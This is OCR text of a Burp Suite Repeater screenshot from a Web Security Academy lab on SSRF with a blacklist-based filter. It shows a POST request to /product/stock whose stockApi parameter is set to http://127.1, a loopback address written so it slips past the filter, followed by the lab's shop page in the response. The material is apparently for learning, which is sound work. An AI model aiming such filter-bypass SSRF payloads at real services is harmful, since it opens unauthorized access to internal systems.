 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Se
1 × +
Send Cancel < ▼ > ▼ Target: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net
3 Cookie: session=pD8RRCBSo4AqlHHx884BTz5vULSnwc9I
4 Content-Length: 21
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ad000f604ff5f0a80c7351200a000ee.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
WE LIKE TO
SHOP
Snow Delivered To Your Door
$57.66
View details
Hydrated Crackers
$57.10
View details
First Impression Costumes
$51.52
View details
Paint a rainbow
$65.72
View details